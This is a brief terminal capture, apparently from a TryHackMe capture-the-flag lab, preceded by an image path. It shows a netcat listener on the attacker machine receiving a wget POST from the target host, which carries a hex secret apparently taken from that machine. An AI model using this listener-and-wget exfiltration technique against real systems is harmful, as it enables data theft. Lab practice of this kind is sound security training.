 root@kali:~/Documents/THM# nc -lvnp 3333
listening on [any] 3333 ...
connect to [10.9.140.180] from (UNKNOWN) [10.10.184.94] 48890
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.9.140.180:3333
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33

b1b968b37519ad1daa6408188649263d